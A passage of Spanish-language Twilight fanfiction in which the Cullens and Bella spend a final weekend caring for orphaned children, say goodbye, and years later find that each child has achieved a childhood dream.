Cullen, ninguno parecía contento con las expectativas de ese día. Poco a poco los niños fueron despertando.</p><p>Melanie fue la última en hacerlo, cuando bajó, traía su enorme oso abrazado. Fue a sentarse en las piernas de Rosalie y ella la besó en la frente.</p><p>- Tengo hambre - dijo Fanny.</p><p>- ¡Vamos a hacer hot Cakes! - gritó Ginger y se levantó presurosa - vamos Jasper.</p><p>La niña tomó al vampiro de la mano y se lo llevó a la cocina. Simon estaba platicando con Emmett de que iba a ir al partido de baseball. Melanie se había pasado ahora a los brazos de mi novio y Fanny hablaba con Wyatt de no sé qué.</p><p>- Eddy ¿podemos tocar el piano? - Melanie miró a Edward con una mirada tierna y yo ardí en celos.</p><p>Miré a Emmett, él también estaba celoso y Rosalie lo miraba burlonamente. Nos quedamos en la sala todos mientras Jasper y Ginger preparaban el desayuno.</p><p><strong>Jasper POV</strong></p><p>Entramos a la cocina y Ginger se puso un delantal y yo me puse otro. La harina y Ginger juntas simplemente no hacen un buen equipo. Sacó un libro de cocina y se puso a hojearlo.</p><p>- Ya lo encontré, necesitamos, harina, huevos, leche, mantequilla, ledabura - leyó la niña y yo reí.</p><p>- Levadura - le corregí.</p><p>- Eso.</p><p>Ginger se acercó al refrigerador, lo abrió y sacó la leche y la mantequilla. Los huevos estaban en una canasta junto a la estufa. Yo bajé el bote de harina y la levadura.</p><p>- Una taza de leche - leyó Ginger de la receta.</p><p>- Una taza va a ser poco, recuerda que esa receta está hecha para rendir 3 porciones. - le dije y ella me miró exasperada.</p><p>- Jasper no hablo chino - me regañó y yo reí.</p><p>- 3 porciones quiere decir que con estas cantidades sólo pueden comer tres personas - le expliqué.</p><p>- O sea que vamos a tener que hacer<br/> - la niña se quedó callada y comenzó a contar con sus deditos - <br/>2,3,4,5,6,7,8,9<br/>¡14 porciones!</p><p>- Exacto - le dije.</p><p>La niña comenzó a llorar y yo ni siquiera sabía por qué. Ginger me abrazó y yo acaricié sus cabellos mientras ella se tranquilizaba, en parte gracias a mí.</p><p>- ¿Nena por qué lloras?</p><p>- Es que no sé como hacer 14 porciones - la niña me volvió a abrazar y yo reí.</p><p>- No te preocupes, estoy seguro que entre los dos sabremos como hacer 14 porciones - le aseguré.</p><p>Pero creo que no era una buena idea inventar las cantidades. Al final nos quedó una mezcla chiclosa e incomible, incluso yo lo noté. Ginger comenzó a llorar de nuevo.</p><p>Decidí salir de la cocina y al verme, todos rompieron a reír. Yo estaba lleno de harina, huevos y mantequilla.</p><p>- Bella sé que estás herida pero no nos vendría mal un poco de ayuda - le pedí a la novia de mi hermano - sólo con que nos digas que es lo que tenemos que hacer basta.</p><p>- Claro - Edward la ayudó a levantarse del sillón y Bella entró conmigo a la cocina.</p><p>- Mira a quien traje Gin, Bella seguro nos podrá ayudar a hacer los hot cakes - le dije a la niña y ella miró a Bella con curiosidad.</p><p>- Bueno.</p><p>Así que con las instrucciones que nos iba dando Bella, pudimos lograr que la masa quedara bien, comenzamos a verter la mezcla en el sartén y los primeros hot cakes salieron todos chuecos porque al voltearlos Ginger se tardaba mucho y se rompían antes de que pudiera darles siquiera la vuelta.</p><p>Cuando terminamos, nos quedaron unos hot cakes de distintas formas.</p><p>- Así no se ven en la foto de la receta - dijo Ginger al borde de las lágrimas nuevamente.</p><p>- No siempre quedan como en la receta Ginger - le dijo Bella.</p><p>- ¿En serio?</p><p>- Te lo juro, tú no te preocupes por ello - Bella le sonrió a la niña y ella salió gritando</p><p>- ¡Ya está el desayuno!</p><p>- Gracias - le dije a Bella mientras la niña se iba.</p><p>- De nada.</p><p>Otra vez los niños y Bella desayunaron en el comedor. Ian se sentó junto a la chica y le ayudaba a partir sus hot cakes. Rosalie se sentó con Melanie en las piernas y la ayudó a comer.</p><p>Cuando los niños terminaron con su desayuno, fue hora de que se fueran a bañar. Uno por uno los niños se iban bañando. Cuando Fanny salió, ella y Alice volvieron a organizar su pasarela en nuestra habitación.</p><p>Al acabar Simon, Edward los llevó a él y a Bella a casa de ella para que se fueran al partido de baseball.</p><p><strong>Bella POV</strong></p><p>Llegamos al estadio y yo no podía creer que estábamos ahí, extrañé mucho la presencia de Edward a mi lado, pero entendía que él tenía que estar con Ian y yo con Simon si queríamos pasar la materia este mes.</p><p>Nos colocamos en nuestros lugares, Simon traía su uniforme de baseball y un guante. Yo me senté y con mi padre y con Simon esperamos a que el juego diera inicio. Vaya sorpresa que me llevé cuando Billy y Jake llegaron seguidos de una pequeña niña.</p><p>- Hola Bella - me saludó mi amigo.</p><p>- Hola Jake - respondí al saludo - ¿Quién es la niña?</p><p>- Ah<br/>ella es Sol, Sol ella es mi amiga Bella</p><p>- Hola Bella.</p><p>Miré a la niña, era una pequeña de unos seis años más o menos y venía agarrada de la mano de Jake.</p><p>- ¿puedo preguntarte por qué traes a una niña? - ¿sería posible que<br/>?</p><p>- Ah es un proyecto de la escuela, tenemos que cuidar a un niño por una semana y a mí me tocó con Sol - Jake sonrió a la niña y ella le respondió con una sonrisa igual de brillante que la de mi amigo.</p><p>- ¿En serio? a mí también</p><p>Jake se sentó con Sol en las piernas y me contó que sus maestras de psicología les habían asignado la misma tarea que a nosotros. Durante todo el partido me la pasé platicando con Sol, era una niña muy linda y se parecía a Melanie, a ambas les gustaba el ballet.</p><p>Entonces, para mi mala suerte, una pelota de baseball me pegó en la cabeza fuertemente.</p><p>- ¿Bella estás bien? - me preguntó Jake.</p><p>- Sí, claro - le respondí algo mareada.</p><p>Gracias al cielo, el partido terminó. Jake me dijo que por la tarde llevaría a Sol a una función de ballet que habría por ahí. Yo le dije que tal vez podría ir con Emmett y Melanie, a Jake no le hizo mucha gracia que lo sugiriera.</p><p>Al llegar a mi casa, me sorprendí de que todos los Cullen estuvieran ahí esperándonos. Carlisle fue a saludar a Charlie.</p><p>- Hola Charlie, oye lamentamos importunarte pero queríamos pedirte un favor enorme - le pidió Carlisle mientras se estrechaban las manos</p><p>- Claro que sí lo que quieran - respondió mi padre. Supongo que estaba agradecido por lo que los Cullen habían hecho por mí.</p><p>- Es que tuvimos un pequeño accidente en casa, verás una de las niñas que está en la casa pues quiere ser cocinera y dejó la llave del gas abierta y pues toda la casa apesta y no queríamos dejar ahí a los niños - explicó Carlisle y yo vi como Jasper abrazaba a Ginger que no paraba de llorar.</p><p>- Pues están en su casa aunque estaremos un poco apretados - dijo mi padre.</p><p>- Te lo agradecemos Charlie, sólo será por unas horas - le dijo Esme.</p><p>Charlie entró con Billy, Carlisle y Esme a la casa mientras que los demás nos quedamos en el porche. Sol y Melanie se hicieron amigas de inmediato y comenzaron a bailar juntas. Wyatt ya no intentaba acercarse a Rosalie, Fanny estaba sentada con Alice y Rosalie comparando una revista de modas, Jake, Simon y Emmett hablaban del partido y Ian estaba sentado conmigo y con Edward.</p><p>- ¿Sigues mejor Bella? - me preguntó Ian</p><p>- Sí, gracias Ian - le dije al pequeño.</p><p>- Que bueno ¿sabes? Edward me enseñó música muy padre, Claro de Luna es fabulosa - Ian me comentó y yo lo miré sorprendida de hip hop, a música clásica era un gran cambio.</p><p>- Me alegra que te guste, es una de mis favoritas también - le comenté al niño.</p><p>- Lo sé, Edward me dijo - miré a mi novio y mantenía el rostro impasible y yo reí un poco.</p><p>Después de un rato Melanie y Sol fueron con Emmett y Jake. Jake cargó a Sol y Emmett a Melanie.</p><p>- Emy, Jake y Sol van a ir al ballet hoy por la tarde ¿podemos ir con ellos? - le pidió Melanie a Emmett con ojos tiernos y supe que Emmett no podría decirle que no.</p><p>- Claro que sí muñeca - le dijo Emmett a la niña</p><p>- ¡Sí! ¿puede venir Rose con nosotros? - preguntó la niña</p><p>- ve y pregúntale a ella.</p><p>Emmett bajó a Melanie al suelo y la niña fue corriendo con Rose, Rose la sentó en sus piernas y Melanie la abrazó.</p><p>- ¿Rose quieres ir con nosotros al ballet? - preguntó la niña a Rose y yo supe que Rosalie no le diría que no.</p><p>- Claro que sí princesa - le dijo Rose y Melanie le dio un besito en la mejilla</p><p>- Gracias Rose - la niña se bajó de sus piernas y fue nuevamente con Emmett - Emy dijo que sí.</p><p>- Bueno, vamos a comprar los boletos - Emmett cargó a la niña y se fueron en el Jeep con Rosalie y Wyatt.</p><p><strong>Emmett POV</strong></p><p>Mientras le pasaba el dinero a la cajera no podía creer que iba a desperdiciar mi tarde en una aburrida función de Ballet. Rose estaba a mi lado y habíamos dejado a los niños en el Jeep.</p><p>- No puedo creer que tú vayas a entrar a una función de ballet - me dijo Rosalie mientras rodeaba mi cuello con sus brazos.</p><p>- ¿Qué quieres que te diga? - la abracé por la cintura y besé sus labios dulcemente.</p><p>- Ya te quiero ver Emmett</p><p>Llevamos a Wyatt y a Melanie a una plaza a comer, la niña nos hablaba del ballet que íbamos a ver, no la podíamos callar. Wyatt no decía nada, estaba como autista, mejor. Mientras más alejado de Rosalie, todo sería mejor.</p><p>Pero también me preocupaba que el niño pudiera decir algo y que Rose saliera reprobada.</p><p>- ¿Rose, me acompañas al baño? - pidió Melanie a mi esposa.</p><p>- Claro, vamos - Rosalie la tomó de la mano y ambas fueron al baño.</p><p>Miré a Wyatt el chico evitaba mi mirada y yo me sentí orgulloso de ello, pero luego pensé en la calificación de Rose.</p><p>- ¿Wyatt te gustan los coches cierto?</p><p>- Sí<br/>sí<br/>me gustan mucho - me respondió el chico temeroso.</p><p>Miré el reloj, eran las 3:00 y el evento de ballet empezaba hasta las seis. Nos daría tiempo de ver la agencia de coches que había en la plaza.</p><p>Cuando las chicas llegaron del baño le dije a Rosalie lo de los coches y ella me besó fervientemente por unos momentos.</p><p>- Gracias osito - me murmuró al oído.</p><p>Fuimos a ver los coches, yo me quedé sentado con Melanie mientras Rosalie y Wyatt miraban los coches y los comparaban.</p><p>- Emy ¿te vas a casar con Rose? - le pregunta de la niña me sorprendió</p><p>- ¿por qué lo preguntas?</p><p>- Es que se ven bonitos juntos y sería padre que se casaran - me dijo la niña alzando sus pequeños hombros.</p><p>- No lo sé nena, tal vez algún día nos casemos - "otra vez" agregué para mis adentros.</p><p>- ¿Tú la amas verdad?</p><p>- Sí</p><p>Entonces la niña se sentó en mis piernas y luego me dijo algo al oído.</p><p>- ¿te puedo decir un secreto?</p><p>- Claro que sí nena - le respondí.</p><p>- A mí me gusta Wyatt, pero él no me hace caso porque dice que soy muy chiquita.</p><p>No pude evitar reírme un poco. Luego senté a la niña en mis piernas y la miré seriamente.</p><p>- Nena, tú eres una niña todavía y es mejor que no tengas novio por ahora - le dije celoso de cualquier niño que intentara algo con la niña.</p><p>- Te lo prometo Emy - me dio un beso en la mejilla y se fue corriendo hacia donde estaba Rose y ella la cargó.</p><p>Antes de que dieran las seis nos fuimos al evento de ballet. Jake estaba ahí con Sol, por lo que Melanie nos pidió que nos sentáramos juntos.</p><p>- Genial, vamos a oler a perro - murmuró Rosalie y yo reí.</p><p>A mitad del evento, Wyatt y Jake dormían plácidamente, mientras que las niñas seguían mirando a las bailarinas atentamente y comentaban acerca de sus movimientos.</p><p>Rosalie y yo estábamos abrazados, yo envidiaba a Jake porque yo daría lo que fuera por poder dormirme en eso momentos. Cuando por fin terminó la presentación, Melanie y Sol quisieron conocer a las bailarinas y pedirles un autógrafo.</p><p>Esperamos otras dos horas para que las bailarinas salieran. Dos de ellas aceptaron gustosamente darles un autógrafo a las pequeñas, incluso se tomaron una foto con ellas.</p><p>- ¿no fue muy bonito? - Melanie venía sentada en las piernas de Rosalie mientras conducía de regreso a la casa.</p><p>- Sí, estuvo lindísimo - aceptó Rosalie y le sonrió a la pequeña - pero estoy segura que tú serás una mejor bailarina.</p><p>Llegamos a la casa y nos sorprendimos al ver que Alice había convertido la sala en una pasarela.</p><p><strong>Edward POV</strong></p><p>Estuvimos en casa de Bella como dos horas, después fuimos a la casa y nos dimos cuenta de que el olor a gas se había esfumado por completo. Ginger ya no se quiso acercar a la cocina y se fue al jardín con Jasper.</p><p>Alice y Fanny subieron a la habitación de la primera. Ian quería que le enseñara a tocar el piano así que yo me senté en el banco y él a mi lado. Bella se quedó leyendo y Simon estaba viendo un partido de fútbol americano con Carlisle.</p><p>- ¿Edward a las chicas les gustan los chicos que tocan l piano? - me preguntó Ian y yo reí.</p><p>- Sí, generalmente a las chicas les gustan los hombres que tocan algún instrumento o que son deportistas - le respondí al chico.</p><p>"Wow, yo de grande quiero ser como Edward" pensaba el niño y yo reí. Después Ian se imaginó dando conciertos de piano y miles de chicas pidiéndoles su autógrafo.</p><p>Lo que es la mente de un niño.</p><p>Esme hizo de comer y los niños y Bella se fueron a comer mientras Alice empezaba a crear una pasarela enorme en la sala. Nadie le dijo nada, no serviría, si Alice quería hacer una pasarela en la sala, haría una pasarela en la sala.</p><p>Mientras Alice se divertía con Fanny, nosotros subimos a mi habitación. Bella e Ian se quedaron comparando a Mozart y a Debussy por una hora entera y Simon me platicó acerca del juego y como le había caído la pelota a Bella en la cabeza.</p><p>"Pobre Bella, todo lo malo le pasa a ella" pensaba Simon y yo pude ver en sus recuerdos como la pelota le había pegado a mi novia.</p><p>Ya en la noche, Rosalie, Wyatt, Emmett y Melanie regresaron a la casa y fue cuando Alice y Fanny comenzaron a modelar casi todo el clóset de Alice. Al final todos los niños se habían dormido de la aburrida que se llevaron.</p><p>Los llevamos a acostar y nosotros nos quedamos recogiendo la sala. Había sido una semana de lo más pesada y yo rogaba porque los niños se durmieran toda la noche y se despertaran muy tarde mañana por la mañana.</p><p>Nos habían informado los del orfanato que irían por ellos después de las dos. Y a esa hora nuestra tarea llegaría a su fin.</p><p><strong>Bella POV</strong></p><p>Cuando me desperté el domingo por la mañana, estaba nuevamente en la cama de Carlisle y Esme. Melanie dormía aún profundamente a mi lado y abrazaba fuertemente a su oso.</p><p>Me levanté cuidadosamente de la cama para no despertar a la pequeña y salí de la habitación. En la sala estaban todos los Cullen platicando, todos menos Rosalie. Edward se puso a mi lado y me besó suavemente.</p><p>- ¿Dormiste bien? - me preguntó.</p><p>- Sí, gracias - le respondí - buenos días.</p><p>- Hola Bella - me saludó el resto de la familia.</p><p>Me senté en el sillón con Edward, Emmett estaba a mi lado y estaba jugando con un videojuego. Alice y Jasper estaban sentados en el piso y Carlisle y Esme estaban sentados en el otro sillón tomados de la mano.</p><p>- ¿Dónde está Rosalie? - no pude evitar preguntar.</p><p>- En el garaje, con Wyatt - respondió Jasper - están jugando con el Jeep de Emmett.</p><p>Emmett fingió no escucharlo y siguió jugando.</p><p>A las diez, todos los niños ya estaban despiertos y Ginger y Jasper ya estaban haciendo el desayuno<br/>otra vez, Hot cakes.</p><p>- Emy ¿Cuándo me adopten vas a visitarme? - le preguntaba Melanie a Emmett.</p><p>- Lo intentaré pequeña, te lo prometo - respondió él sin comprometerse a nada.</p><p>En ese momento subieron Rosalie y Wyatt del garaje. Ambos muertos de risa y completamente llenos de grasa.</p><p>- Alguna vez te lo dije Rose, las mujeres no deben jugar con los coches - Wyatt le dijo a Rosalie y ella le pegó con un trapo.</p><p>- Muy simpático Wyatt - le dijo Rose "molesta" al parecer ella también había mejorado su relación con Wyatt - vete a bañar, ándale.</p><p>Wyatt sonrió y se fue riendo escaleras arriba. Todos miramos sorprendidos a Rosalie, nadie podía creer que se llevara tan bien con Wyatt. Emmett se acercó a ella.</p><p>- Que sexy te ves cubierta de grasa mi amor - Emmett la besó apasionadamente y todos nos fuimos de ahí.</p><p>A las doce todos ya estábamos listos para que vinieran por los niños. Edward estaba enseñándole a Ian a tocar el piano. Emmett y Simon estaban jugando fútbol en el jardín, Rose y Wyatt estaban lavando el coche de Rose, Ginger y Jasper hacían galleta, Alice y Fanny estaban arreglando la ropa de la primera y yo estaba sentada en el sillón leyendo con Melanie.</p><p>- ¿Cómo sigue tu mano Bella? - me preguntó la niña.</p><p>- Mejor Melanie, gracias - le respondí.</p><p>- Eddy, Eddy ¿puedes tocar el lago de los cisnes? - la niña le pidió a mi novio.</p><p>- Claro que sí Mely</p><p>Edward tocó la canción que la niña le pedía y ella se puso a bailar por toda la sala. Cuando terminó, Edward, Ian, Carlisle y Esme le aplaudieron.</p><p>- ¡qué bonito bailas Mel! - felicité a la niña.</p><p>- Gracias Bella</p><p>- ¡Eso fue trampa! - entró Emmett molesto.</p><p>- Te gané limpiamente Emmett - entró Simon con el balón en las manos - aprende a perder.</p><p>Todos reímos y vimos como Emmett hacía berrinche. Poco después entró Rosalie empapada de pies a cabeza y Wyatt tras ella muerto de la risa.</p><p>- Rose lo lamento - se disculpó el niño</p><p>- No, no te perdono - todos miramos a Rosalie - me mojó a propósito.</p><p>- No es cierto</p><p>- Sí</p><p>- No</p><p>- Sí</p><p>- No</p><p>Rosalie y Wyatt se pusieron a pelear. Como resultaba notorio que Emmett y Rosalie podían ser tan infantiles cuando se les provocaba. Con razón estaban juntos.</p><p>Jasper y Ginger entraron a la sala con unas galletas que tenían nuestros nombres con betún y Ginger estaba toda cubierta de harina. Esa niña no iba a cambiar.</p><p>Finalmente dieron las dos, no faltaba mucho para que los niños se fueran. Melanie estaba sentada en las piernas de Emmett con su enorme oso de peluche junto a ella. Rosalie y Wyatt miraban un catálogo de autos. Simon estaba hablando con Ian. Fanny y Alice se abrazaban como si no quisieran separarse y creo que no hace falta que les diga que Ginger estaba danzando de un lado a otro sin control.</p><p>El timbre sonó y Esme fue a abrir. Entraron Mónica y Alix.</p><p>- Hola chicos - nos saludaron ambas</p><p>- Hola - respondimos todos.</p><p>- Bueno niños, espero que ya estén sus cosas listas, porque ya nos vamos - Mónica les dijo a los niños.</p><p>- Pero antes los chicos tienen algo que hacer - Alix nos recordó y todos nos paramos frente a nuestros niños.</p><p><strong>Rosalie POV</strong></p><p>Después de haber pasado una semana con Wyatt acosándome no podía evitar sentirme aliviada, pero al mismo tiempo me sentía triste, Wyatt compartía mi pasión por los autos como nadie más.</p><p>- Niños, los Cullen tienen algo para ustedes - Alix les dijo a los pequeños - ¿quién quiere empezar?</p><p>- Yo - Alice dijo y fue a la sala de lavado - pues yo te tengo un regalo Fanny - era un vestido, uno de los favoritos de Alice - sé que este vestido te gustó mucho y pues quiero que lo tengas</p><p>- Gracias Alice - Fanny la abrazó y si Alice hubiera podido llorar, lo habría hecho.</p><p>Fanny se quedó parada junto a sus cosas y Alice se puso junto a Jasper, quien la abrazó dulcemente.</p><p>- Yo tengo algo para ti Simon - dijo Bella sacando un libro - sé que no te gusta mucho leer, pero encontré este libro que estoy segura, te gustará.</p><p>- ¡Lacrosse! - exclamó el niño feliz - gracias Bella.</p><p>El niño abrazó a Bella suavemente para no lastimarla y fue a sentarse al sillón abriendo el libro que le acababan de dar.</p><p>- Ginger, sé que eres una gran cocinera por eso te tengo un regalo - dijo Jasper y sacó un delantal que tenía pintado el nombre de Ginger - yo mismo lo decoré así que espero que te guste.</p><p>- Sí, gracias Jaspy - la niña abrazó a mi hermano y todos reímos ¿Jaspy?</p><p>La niña se puso el delantal, chueco pero se lo puso.</p><p>- Ian, sé que quieres aprender a tocar el piano así que te tengo esto, es el libro de partituras con el que yo empecé a tocar - mi hermano le dio al niño - estoy seguro que te servirá.</p><p>- Gracias Edward ¿Cuándo sea un gran pianista me irás a ver, verdad?</p><p>- Claro que sí Simon - prometió Edward.</p><p>Ahora sólo quedábamos Emmett y yo. Así que decidí empezar yo, para Emmett esta despedida iba a ser difícil, yo lo sabía.</p><p>- Wyatt, a pesar de que tuvimos nuestros problemas pues quiero darte un regalo - saqué una caja de una bolsa, era un Camaro amarillo de colección.</p><p>- Gracias Rosalie, es hermoso - Wyatt tomó la caja y se quedó mirándola por un buen rato.</p><p>Entonces todos nos quedamos callados. Emmett y Melanie se veían fijamente sin decirse nada. La niña sollozó y corrió a los brazos de Emmett. Él la abrazó y la cargó.</p><p>- Pórtate bien ¿quieres? - pidió Emmett y la niña asintió - serás una gran bailarina Mely, yo lo sé.</p><p>- Te voy a extrañar Emy</p><p>- Y yo a ti muñequita - Emmett bajó a Melanie al suelo y se hincó frente a ella y le puso una gorra - para que siempre te acuerdes de mí.</p><p>- ¿Emy? - llamó tímidamente la niña</p><p>- dime</p><p>Entonces Melanie se acercó a Emmett y le susurró algo al oído. Dos minutos después la niña traía puesta la sudadera que Emmett le había prestado el día que llovió.</p><p>Ahora sí era tiempo de despedirse de los niños. Melanie me abrazó y yo besé sus rizos.</p><p>- pórtate bien Mely - le pedí yo también</p><p>- Te lo prometo Rose - ella me besó en la mejilla - ¿Cuándo sea una bailarina famosa<br/>?</p><p>- Famosa o no, te prometo que te iremos a ver - le aseguré - Emmett y yo estaremos en primera fila.</p><p>Finalmente los niños se fueron. Todos nos sentamos en el sillón algo abatidos, ninguno de nosotros jamás pensó que nos dolería tanto despedirnos de ellos.</p><p><p><strong></strong></p><strong>Edward POV</strong><p>- No entiendo por qué tenemos que venir - protestó Nessie abrazando a Jake.</p><p>- Esto es importante para tu padre Nessie - la reprendió Bella.</p><p>Nos sentamos en nuestros lugares en primera fila y esperamos a que el concierto comenzara. Leí nuevamente el folleto:</p><p>"Ian Strawford, uno de los mejores pianistas de la época"</p><p>Sonreí complacido y pronto el telón se corrió. Un Ian completamente maduro se sentaba en el banco del piano y comenzaba a tocar una pieza, una pieza del libro de partituras que yo le había regalado.</p><p>- ¿quién lo diría no lo crees? - susurró Bella a mi lado y yo asentí.</p><p>- Y pensar que amaba el Hip hop.</p><p>Nos quedamos callados nuevamente, mirando a Ian tocar el piano, sus dedos se movían con gracilidad sobre las teclas.</p><p>Al acabar el concierto Ian se levantó e hizo una reverencia al público, al vernos ahí se sorprendió</p><p>"No puede ser, son idénticos a Edward y a Bella<br/> es más hermosa de lo que la recordaba" pensaba Ian al vernos. Nessie se acercó y le dio un ramo de rosas que Ian tomó y agradeció.</p><p>- Vámonos - le dije a mi familia.</p><p>Antes de salir del auditorio miré a Ian nuevamente. Definitivamente tenía alma de pianista.</p><p><strong>Emmett POV</strong></p><p>El chico de la taquilla me dio los boletos y le di el suyo a Rosalie.</p><p>- ¿Cómo crees que sea? - me preguntó.</p><p>- No lo sé, vamos a averiguarlo - tomé su mano y entramos al teatro.</p><p>Nos sentamos en nuestros asientos de primera fila y yo abracé a Rose.</p><p>- ¿quién diría que tú, entraste a un ballet por tu propio pie?</p><p>- Han pasado quince años ¿tú crees que se acuerde de nosotros?</p><p>- Quien sabe.</p><p>El ballet comenzó y la primera bailarina que vimos fue a Melanie, ya no era la niña que nos había "adoptado" como hermanos mayores, era una joven increíblemente bella que bailaba con gracia y elegancia.</p><p>- Se ve hermosa - comentó Rosalie llena de orgullo.</p><p>- Lo es - asentí yo.</p><p>Al cerrarse el telón nos paramos a aplaudir. Cuando volvieron a abrirlo para que los bailarines recibieran la ovación del público, Melanie traía mi gorra y la sudadera.</p><p>- Mira nada más - me susurró Rosalie - aún tiene tus cosas.</p><p>- Sí, ya lo veo.</p><p>Acabada la función, Rosalie y yo nos paramos fuera de la salida de los bailarines. Cuando Melanie salió nos miró sorprendida y corrió a abrazarnos.</p><p>- ¡Emy, Rose!</p><p>- Hola muñequita - la saludé.</p><p>- ¿Cómo puede ser? Se ven como hace quince años - exclamó Melanie.</p><p>- Ya sabes, nos hemos mantenido - respondí - bailaste hermoso</p><p>- Gracias, no saben que alegría me da verlos de nuevo - nos volvió a abrazar - a que no adivinan</p><p>- ¿Qué?</p><p>- Me voy a casar con Wyatt</p><p>Esa sí era una sorpresa, aún recordaba como la niña me había confiado su secreto. Entonces un coche se estacionó frente a nosotros y ambos reconocimos a Wyatt, traía un auto deportivo último modelo, importado.</p><p>- Vaya - dijo Rose sorprendida - será mejor que te vayas Mely</p><p>- Gracias por haber venido, son los mejores hermanos mayores del mundo - Melanie nos abrazó nuevamente y se fue al auto con Wyatt.</p><p>Al entrar él la besó dulcemente.</p><p>- ¿Quiénes eran mi amor? - preguntó Wyatt</p><p>- unos viejos amigos - respondió Melanie mirándonos sonriente.</p><p>El coche se fue y Rosalie y yo nos abrazamos. Los dos ya sabíamos que Wyatt era ahora dueño de una de las principales automotrices del mercado mundial, así que también contábamos con la certeza de que Melanie jamás padecería por falta de dinero. Y Alice aseguraba que ella sería feliz con Wyatt y eso nos bastaba.</p><p><strong>Alice POV</strong></p><p>Jasper y yo estábamos solos en casa, no teníamos nada que hacer así que estábamos acostados en el sillón viendo la tele. Como no había mucho que ver, cambiábamos de canal constantemente. Entonces nos detuvimos en un canal de cocina y vaya sorpresa.</p><p>- <br/>picamos la cebolla y la introducimos al sartén - Ginger explicaba mientras hacía un guisado.</p><p>- ¿Puedes creerlo? - le pregunté a Jasper.</p><p>- Sí, le encantaba cocinar - él me respondió mientras besaba mi cuello - aunque me sorprende que hasta ahora siga ilesa, con esa hiperactividad suya<br/></p><p>Yo reí y seguimos viendo la tele. Entonces pasamos a los canales deportivos y nos quedamos viendo el fútbol americano. Un jugador anotó touchdown y le hicieron un acercamiento mientras su nombre aparecía en la pantalla.</p><p>- Y ése fue Simon Spencer, un chico que fue encontrado jugando en el equipo de su escuela y que ahora se dedica de lleno a los deportes. Este chico jamás conoció a sus padres, pero él asegura que sus padres adoptivos siempre lo apoyaron - el comentarista dijo.</p><p>Yo tomé el teléfono de la casa y le marqué a Bella.</p><p>- ¿Qué ocurre Alice? - me contestó mi hermana al otro lado de la línea.</p><p>- ¿a qué no adivinas a quién acabo de ver en la tele? - le pregunté mientras Jasper me abrazaba.</p><p>- No lo sé ¿a quién?</p><p>- A Simon, el niño que cuidaste cuando eras humana, está jugando fútbol americano profesionalmente.</p><p>- ¿por qué no me sorprende? Es genial, gracias por avisarme Alice</p><p>No podía creer que habían pasado 15 años desde que cuidamos a esos mocosos. Había sido una de las experiencias más divertidas de toda mi vida, pero me había hecho darme cuenta de que no tendría demasiada paciencia con los niños.</p><p><strong>Rosalie POV</strong></p><p>Era un lunes por la mañana, acabábamos de mudarnos a Filadelfia y Bella, Nessie, Alice y yo estábamos de compras. Aunque Nessie había salido a su madre, no se entusiasmaba tanto con las compras como nosotras, pero hacía el intento.</p><p>Estábamos en una de las plazas más grandes mirando las tiendas cuando una nos llamó la atención.</p><p>- ¿Fanny´s Factory? - pregunté alzando una ceja.</p><p>- ¿Ustedes creen qué<br/>? - Bella no terminó su pregunta</p><p>- Mejor entremos.</p><p>La ropa que ahí había era increíblemente hermosa, hasta Bella se compró varios conjuntos. Cuando fuimos a pagar, le preguntamos a la señorita quien era la dueña de la franquicia.</p><p>- Es Estephania Wilson, es una chica de Phoenix que fue adoptada por los Wilson cuando ella tenía 11 años, al parecer le encantaban las compras y pues se dedicó a estudiar diseño y ahora es una famosa diseñadora - nos comentó la chica.</p><p>- Brillante - comentó Alice y las cuatro salimos de la tienda.</p><p>- ¿Lo notaron? Todos los niños que cuidamos alcanzaron su sueño - comenté - Wyatt diseña coches, Melanie es una bailarina, Ginger tiene su programa de cocina.</p><p>- Simon es jugador de fútbol, Ian es un pianista reconocido y Fanny tiene su propia marca de ropa - terminó Alice - es increíble.</p><p>En eso pasamos por una tienda donde vendían televisores y la noticia que estaban transmitiendo era una entrevista a Wyatt acerca del nuevo modelo de auto que acababa de salir al mercado.</p><p>- ¿Qué nos puede decir de este auto, Sr. Stone?</p><p>- Bueno pues es un diseño especialmente creado para las mujeres que aman la velocidad - Respondió Wyatt y yo reí.</p><p>- ¿Usted cree que hay mujeres a las que le guste la velocidad?</p><p>- Estoy completamente seguro de ello, yo conocí a una mujer hermosísima que amaba la velocidad y es a ella a quien le dedico este modelo.</p><p>Yo sonreí evidentemente complacida por aquel gesto que Wyatt había tenido. Salimos de la plaza y nos regresamos a la casa.</p><p>Ahora creo que los niños aprendieron algo de nosotros<br/>y nosotros de ellos. Los sueños que uno tiene de niño pueden llegar a realizarse cuando se es adulto. Y me alegraba el ver que los niños cumplieron los suyos.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#cfada6bbaaa3aca7bab78fb6aea7a0a0e1aabc"><span class="__cf_email__" data-cfemail="d3b1baa7b6bfb0bba6ab93aab2bbbcbcfdb6a0">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#4b29223f2e2728233e330b322a232424652e38"><span class="__cf_email__" data-cfemail="94f6fde0f1f8f7fce1ecd4edf5fcfbfbbaf1e7">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=65529&from=potterfics.es&id=2155')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
